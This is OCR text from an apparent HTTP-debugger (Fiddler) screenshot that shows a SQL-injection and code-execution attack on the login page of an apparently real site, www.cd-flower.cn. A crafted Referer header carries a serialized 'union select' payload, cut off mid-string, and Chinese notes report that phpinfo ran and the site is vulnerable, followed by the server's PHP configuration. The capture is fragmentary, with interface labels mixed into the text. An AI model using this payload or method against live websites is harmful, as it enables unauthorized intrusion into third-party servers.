 code Keep: All sessions firefox:11056 Find Save Browse Clear Cache TextWizard Tearoff
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /user.php?act=login HTTP/1.1
Cookies
Cookie
ECS[display]=grid
ECS_ID=ad432df7c28473681ef98aa2cdd8d235d1bf9b82
构造Referer头，里面含有可执行phpinfo函数的
payload
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.cd-flower.cn
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 84,458 bytes.
成功执行phpinfo函数，说明存在漏洞
码
请保存我这次的登录信息。
PHP Version 5.2.17 PHP Logo
System Windows NT EBS-25351 6.1 build 7601
Build Date May 26 2015 11:40:25
Configure Command cscript /nologo configure.js "--with-php-build=../win32build" "--enable-odbc" "--enable-
zlib" "--with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--
without-xmlrpc" "--enable-xmlwriter" "--with-simplexml" "--with-extra-
includes=D:\Microsoft Platform SDK\Include" "--disable-ipv6"
Server API ISAPI
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path